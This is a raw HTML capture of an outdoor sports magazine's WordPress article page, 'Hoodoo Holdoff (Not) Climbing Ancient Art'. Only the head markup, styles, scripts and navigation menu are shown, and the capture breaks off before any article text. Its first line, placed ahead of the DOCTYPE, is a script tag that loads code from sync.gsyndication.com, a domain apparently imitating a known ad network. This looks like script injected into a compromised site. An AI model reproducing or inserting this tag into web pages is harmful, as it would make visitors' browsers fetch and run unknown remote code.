

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportsguidemag.com/hoodoo-holdoff-not-climbing-ancient-art/
body_size: 18470
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Hoodoo Holdoff (Not) Climbing Ancient Art &#8211; Outdoor Sports Guide Magazine</title><link rel="preload" as="image" imagesrcset="https://sportsguidemag.com/wp-content/uploads/2015/10/Melissa-McGibbon-740x1024.jpg 740w, https://sportsguidemag.com/wp-content/uploads/2015/10/Melissa-McGibbon.jpg 1157w" imagesizes="(max-width: 708px) 100vw, 708px" /><link rel="preload" as="font" href="https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Feed" href="https://sportsguidemag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Comments Feed" href="https://sportsguidemag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Hoodoo Holdoff (Not) Climbing Ancient Art Comments Feed" href="https://sportsguidemag.com/hoodoo-holdoff-not-climbing-ancient-art/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportsguidemag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sportsguidemag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/style.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C700%7CRoboto+Slab%3A400%2C500' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome4-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-skin-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/skin-classic.css?ver=10.3.0' type='text/css' media='all' />
<style id='smartmag-skin-inline-css' type='text/css'>
:root { --c-main: #6abd45;
--c-main-rgb: 106,189,69;
--main-width: 1078px; }
.smart-head-mobile .smart-head-mid { border-top-width: 3px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.loop-list .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.list-post { --list-p-media-width: 40%; --list-p-media-max-width: 85%; }
.list-post .media:not(i) { --list-p-media-max-width: 40%; }
.loop-small .ratio-is-custom { padding-bottom: calc(100% / 1.149); }
.loop-small .media:not(i) { max-width: 75px; }
.single .featured .ratio-is-custom { padding-bottom: calc(100% / 2); }


.term-color-26 { --c-main: #1e73be; }
.navigation .menu-cat-26 { --c-term: #1e73be; }


.term-color-29 { --c-main: #c72f00; }
.navigation .menu-cat-29 { --c-term: #c72f00; }


.term-color-36 { --c-main: #c72f00; }
.navigation .menu-cat-36 { --c-term: #c72f00; }


.term-color-41 { --c-main: #12daa4; }
.navigation .menu-cat-41 { --c-term: #12daa4; }


.term-color-33 { --c-main: #c72f00; }
.navigation .menu-cat-33 { --c-term: #c72f00; }


.term-color-37 { --c-main: #c72f00; }
.navigation .menu-cat-37 { --c-term: #c72f00; }


.term-color-18 { --c-main: #5a8431; }
.navigation .menu-cat-18 { --c-term: #5a8431; }


.term-color-30 { --c-main: #c72f00; }
.navigation .menu-cat-30 { --c-term: #c72f00; }


.term-color-39 { --c-main: #12daa4; }
.navigation .menu-cat-39 { --c-term: #12daa4; }


.term-color-31 { --c-main: #c72f00; }
.navigation .menu-cat-31 { --c-term: #c72f00; }


.term-color-35 { --c-main: #c72f00; }
.navigation .menu-cat-35 { --c-term: #c72f00; }


.term-color-34 { --c-main: #c72f00; }
.navigation .menu-cat-34 { --c-term: #c72f00; }


.term-color-38 { --c-main: #c72f00; }
.navigation .menu-cat-38 { --c-term: #c72f00; }


.term-color-42 { --c-main: #dd3333; }
.navigation .menu-cat-42 { --c-term: #dd3333; }


.term-color-32 { --c-main: #c72f00; }
.navigation .menu-cat-32 { --c-term: #c72f00; }


.term-color-40 { --c-main: #12daa4; }
.navigation .menu-cat-40 { --c-term: #12daa4; }

</style>
<link rel='stylesheet' id='smart-mag-child-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sportsguidemag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sportsguidemag.com/wp-json/wp/v2/posts/7202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportsguidemag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://sportsguidemag.com/hoodoo-holdoff-not-climbing-ancient-art/" />
<link rel='shortlink' href='https://sportsguidemag.com/?p=7202' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Fhoodoo-holdoff-not-climbing-ancient-art%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Fhoodoo-holdoff-not-climbing-ancient-art%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.29.1; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-7202 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-classic post-cat-26 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-26693">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-main-nav" class="mobile-menu"><li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<ul class="sub-menu">
	<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li id="menu-item-2436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li id="menu-item-2438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li id="menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li id="menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li id="menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
</ul>
</li>
<li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li id="menu-item-3750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li id="menu-item-25463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li id="menu-item-22614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li id="menu-item-17067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li id="menu-item-15651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li id="menu-item-12948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
